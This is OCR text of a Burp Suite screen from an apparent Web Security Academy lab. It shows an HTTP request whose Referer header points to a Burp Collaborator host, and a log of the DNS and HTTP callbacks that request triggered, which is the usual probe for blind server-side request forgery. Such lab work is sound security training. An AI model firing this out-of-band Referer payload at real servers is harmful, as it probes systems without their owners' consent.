 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0a700098041bc3d0c27b1b49009a00e1.web-security-academy.net
3 Cookie: session=JpvIJ2tG6BUA6TnkFtd7f4Y0y762qY4K
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://7go08kfj3sv4krbf9nndwh2uclib60.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator s
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-окт.-14 17:57:34 UTC DNS 7go08kfj3sv4krbf9nndwh2uclib60
2 2022-окт.-14 17:57:34 UTC DNS 7go08kfj3sv4krbf9nndwh2uclib60
3 2022-окт.-14 17:57:35 UTC HTTP 7go08kfj3sv4krbf9nndwh2uclib60